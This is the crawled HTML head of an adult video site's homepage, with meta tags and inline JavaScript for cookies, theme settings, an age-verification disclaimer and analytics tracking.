

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porndig.com/
body_size: 57657
content:
<!DOCTYPE html><html class="ptp_homepage  "><head><link rel="preconnect" href="https://www.porndig.com"><link rel="dns-prefetch" href="https://www.porndig.com"><link rel="preconnect" href="https://videos.porndig.com"><link rel="dns-prefetch" href="https://videos.porndig.com"><link rel="preconnect" href="https://image-cdn.porndig.com"><link rel="dns-prefetch" href="https://image-cdn.porndig.com"><link rel="preconnect" href="https://assets.porndig.com"><link rel="dns-prefetch" href="https://assets.porndig.com"><link rel="preconnect" href="https://static-push.porndig.com"><link rel="dns-prefetch" href="https://static-push.porndig.com"><link rel="dns-prefetch" href="https://plx.porndig.com"><link rel="dns-prefetch" href="https://m3u8.porndig.com"><link rel="dns-prefetch" href="https://mrfhahttpr.porndig.com"><link rel="dns-prefetch" href="https://rfhahls.porndig.com"><link rel="dns-prefetch" href="https://rfhahttp.porndig.com"><link rel="dns-prefetch" href="https://trfhahttpr.porndig.com"><link rel="dns-prefetch" href="https://ahhls.porndig.com"><link rel="dns-prefetch" href="https://ahhttp.porndig.com"><link rel="dns-prefetch" href="https://mahhttpr.porndig.com"><link rel="dns-prefetch" href="https://tahhttpr.porndig.com"><meta charset="utf-8"><title>PornDig: Free Porn Tube Video HD - Streaming Sex</title><meta name="description" content="PornDig is a HD porn tube, free sex videos for streaming and XXX direct download. Updated daily with 1080p Full HD movies, 100% free !"><meta name="keywords" content="porn,porn tube,sex tube,porn video,video sex,free porn"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.porndig.com/assets/porndig/img/favicon.ico?ver=1653316245"><link rel="apple-touch-icon" href="https://assets.porndig.com/assets/porndig/img/favicon_ios.png?ver=1653316244"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="https://assets.porndig.com/assets/porndig/img/favicon_win.png?ver=1653316244"><link rel="alternate" hreflang="en" href="https://www.porndig.com/"><link rel="alternate" hreflang="it" href="https://pornototale.com/"><link rel="alternate" hreflang="de" href="https://eispop.com/"><link rel="alternate" hreflang="pl" href="https://www.tybito.com/"><link rel="alternate" hreflang="x-default" href="https://www.porndig.com/"><link rel="canonical" href="https://www.porndig.com/"><script data-cfasync="false" type="text/javascript" src="/sw_20250813_porndig.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://videos.porndig.com/api/get_site_classification/13798',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Content for an adult audience!','h10':'Content for an adult audience!','h20':'Content for an adult audience!','h30':'Adults-only content!'};var sfw_disclaimer_phrase_1={'p0':'This censored version of this site, intended for an adult audience, features content from pornographic or erotic films, without nudity or explicit sexual acts.','p10':'This censored version of this site, intended for an adult audience, features content from pornographic films, with non-sexual or artistic nudity, without explicit sexual acts.','p20':'This censored version of this site, intended for an adult audience, features erotic content, including nudity or implied scenes, without explicit sexual acts.','p30':'This site, strictly for adults, features pornographic content, including nudity and explicit sexual acts.'};var sfw_disclaimer_ageverif_0={'av0':'Access the uncensored version by <a href="#" class="agepass_check">verifying your age with <strong>AgeVerif</strong></a>','av10':'Access the uncensored version by <a href="#" class="agepass_check">verifying your age with <strong>AgeVerif</strong></a>','av20':'Access the uncensored version by <a href="#" class="agepass_check">verifying your age with <strong>AgeVerif</strong></a>','av30':''};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.porndig.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="dark";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type='application/ld+json'>
	{
		"@context":"https://schema.org",
		"@type":"WebSite",
		"@id":"#website",
		"url":"https://www.porndig.com/",
		"name":"Porndig",
		"potentialAction":{
			"@type":"SearchAction",
			"target":"https://www.porndig.com/videos/s=/{search_term_string}","query-input":"required name=search_term_string"
		}
	}
</script><script type='application/ld+json'>
    {
        "@context":"https://schema.org",
        "@type":"Organization",
        "url":"https://www.porndig.com/",
        "name":"Porndig",
        "logo":"https://assets.porndig.com/assets/porndig/img/logo_light/logo_desktop_1.png?ver=1653316244",
        "sameAs": "https://x.com/PorndigOfficial"
    }
</script><script type="text/javascript" src="https://assets.porndig.com/assets/default/js/excluded/first-input-delay.min.js?ver=1653316263"></script><script type="text/javascript" src="https://assets.porndig.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39772051-1"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							if (window.isWEBAPP) {
					// ga('create', 'UA-39772051-7', {
					// 	cookieDomain: 'www.porndig.com',
					// 	sampleRate: '100'
					// });
					gtagConfig.sample_rate = 100;
					gtag('config', 'UA-39772051-7', gtagConfig);
				}
				else {
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-39772051-1', {
				// 	cookieDomain: 'www.porndig.com',
				// 	sampleRate: '10'
				// });
				gtagConfig.sample_rate = 10;
				gtag('config', 'UA-39772051-1', gtagConfig);
						}
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        }) (window, document, "script", "https://assets.porndig.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163", "ym"); ym(94899533, "init", { id:94899533, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor: false});

        function sendMetrikaSessionParameters(params) {
            if (typeof ym === 'function') {
                ym(94899533, 'params', params);
            }
        }

        function sendMetrikaUserParameters(userParams) {
            if (typeof ym === 'function') {
                ym(94899533, 'userParams', userParams);
            }
        }
